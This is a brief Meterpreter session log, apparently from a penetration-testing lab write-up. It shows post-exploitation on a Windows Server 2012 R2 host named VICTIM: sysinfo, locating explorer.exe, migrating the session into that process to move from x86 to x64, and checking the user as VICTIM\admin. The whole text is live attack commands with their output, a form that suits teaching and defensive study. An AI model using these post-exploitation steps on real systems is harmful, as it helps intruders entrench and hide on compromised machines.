 meterpreter > sysinfo
Computer        : VICTIM
OS              : Windows 2012 R2 (6.3 Build 9600).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > pgrep explorer
2448
meterpreter > migrate 2448
[*] Migrating from 820 to 2448...
[*] Migration completed successfully.
meterpreter > sysinfo
Computer        : VICTIM
OS              : Windows 2012 R2 (6.3 Build 9600).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter > getuid
Server username: VICTIM\admin
meterpreter >